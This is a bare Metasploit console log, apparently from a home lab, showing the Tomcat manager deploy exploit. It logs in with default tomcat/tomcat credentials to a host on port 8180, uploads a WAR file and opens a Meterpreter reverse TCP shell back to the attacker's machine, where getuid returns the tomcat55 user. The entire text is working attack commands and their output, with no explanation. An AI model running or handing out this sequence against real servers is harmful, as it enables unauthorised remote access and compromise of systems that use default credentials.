 msf > use exploit/multi/http/tomcat_mgr_deploy
[*] Using configured payload java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.0.114
RHOSTS ⇒ 192.168.0.114
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.0.115
LHOST ⇒ 192.168.0.115
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6215 bytes as 0wqK3a7yvKM.war ...
[*] Executing /0wqK3a7yvKM/wKkkTyuViJUhadqQKiCU.jsp...
[*] Undeploying 0wqK3a7yvKM ...
[*] Sending stage (58073 bytes) to 192.168.0.114
[*] Meterpreter session 3 opened (192.168.0.115:4444 → 192.168.0.114:39674)
at 2026-06-16 18:05:14 +0530
meterpreter > getuid
Server username: tomcat55
meterpreter >
KALI